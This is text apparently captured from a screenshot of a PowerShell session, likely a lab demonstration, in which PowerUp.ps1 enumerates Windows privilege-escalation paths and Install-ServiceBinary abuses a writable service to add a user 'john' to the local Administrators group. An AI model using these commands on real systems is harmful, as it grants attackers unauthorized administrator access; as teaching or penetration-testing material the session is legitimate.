 Windows PowerShell
PS C:\users\Conda> cd C:\Users\jsmith\Desktop\
PS C:\Users\jsmith\Desktop> dir
Directory: C:\Users\jsmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/5/2021 2:56 PM 600580 PowerUp.ps1
PS C:\Users\jsmith\Desktop> Import-Module .\PowerUp.ps1
PS C:\Users\jsmith\Desktop> Invoke-AllChecks
Check AbuseFunction
----- -------------
User In Local Group with Admin Privileges Invoke-WScriptUACBypass -Command "..."
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupda...
Modifiable Service Files Install-ServiceBinary -Name 'edgeupda...
Modifiable Service Files Install-ServiceBinary -Name 'VulnServ...
Modifiable Service Files Install-ServiceBinary -Name 'VulnServ...
Modifiable Service Files Install-ServiceBinary -Name 'VulnServ...
%PATH% .dll Hijacks Write-HijackDll -DllPath 'C:\Users\js...
PS C:\Users\jsmith\Desktop>
PS C:\Users\jsmith\Desktop>
PS C:\Users\jsmith\Desktop>
PS C:\Users\jsmith\Desktop>
PS C:\Users\jsmith\Desktop>
PS C:\Users\jsmith\Desktop> Install-ServiceBinary -Name "VulnService"
ServiceName Path Command BackupPath
----------- ---- ------- ----------
VulnService C:\Temp\service.exe net user john Password123! /add && timeout /t 5 && net localgroup Administrators john /add C:\Temp\servic...
PS C:\Users\jsmith\Desktop>
Activate Windows
Go to Settings to activate Windows.
CONDA
Type here to search
3:33 PM
1/5/2021